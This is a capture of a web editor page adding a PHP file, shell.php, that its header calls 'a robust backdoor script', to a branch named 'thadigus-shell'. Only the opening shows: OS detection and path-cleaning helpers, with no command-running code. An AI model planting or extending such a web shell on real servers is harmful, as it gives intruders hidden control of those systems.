 New file Template Choose type
master / shell.php Soft wrap text
1 <?php
2 // A robust backdoor script made by Daniel Berliner - http://www.qsdconsulting.com/ [2011-03-15]
3 // This code is public domain and may be used in part or in full for any legal purpose. I would still appreciate a mention though :).
4
5 function isLinux($path)
6 {
7     return (substr($path,0,1)=="/" ? true : false);
8 }
9 function getSlashDir($isLinux)
10 {
11     return($isLinux ? '/' : '\\');
12 }
13 // See if we are on Linux or Windows because the paths have to be processed differently
14 $cwd=getcwd();
15 $isLinux=isLinux($cwd);
16 if(!$isLinux)
17 {
18     $driveLetter=substr($cwd,0,1);
19 }
20 $slash=getSlashDir($isLinux);
21 $parts=explode($slash,$cwd);
22 $rootDir=($isLinux ? $slash : ($driveLetter . ':' . $slash));
23
24 function cleanPath($path,$isLinux)
25 {
26     $slash=getSlashDir($isLinux);
27     $parts=explode($slash,$path);
28     foreach($parts as $key=>$val)   // Process '..' & '.' directories
29     {
30         if($val=="..")
31         {
32             $parts[$key]="";
33             $lastKey=$key-1;
Commit message Add new file
Target Branch thadigus-shell
Start a new merge request with these changes
Commit changes Cancel